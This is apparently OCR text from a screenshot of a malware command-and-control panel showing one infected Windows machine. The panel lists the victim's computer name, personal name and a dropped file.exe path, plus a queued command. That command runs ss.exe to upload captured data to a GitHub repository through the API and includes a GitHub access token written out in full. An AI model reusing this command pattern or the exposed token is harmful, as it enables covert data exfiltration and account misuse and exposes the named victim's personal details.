 Marvel | Dashboard
noahdummy990/logs: security lo
Not secure
https://localhost:8443/kbthomekbt123/private?id=954945
Update
https://factorbusine...
Dashboard - Leads
More evil: A deep l...
Dashboard
Upload
Commands
Log Out
BOT Table | SERVER UTC TIME IS 1/17/2023 9:06:26 AM
Status
Image Status
Uid
Computer Name
User Name
Last Report
First Report
AV Name
Public IP
Private IP
Ver: DNS
Up
Remove
Running
954945
file.exe
%localappdata%\microsoft\vault\
lp188-sp-cup000
shwetank pandit
1/17/2023 8:58:54 AM
Current Command
Add Command
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
Command:
Submit
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
To txt command:
Submit
Current command
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990
ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
Please wait....
<<
>>
Commands history
Select Command
9:08 AM
1/17/2023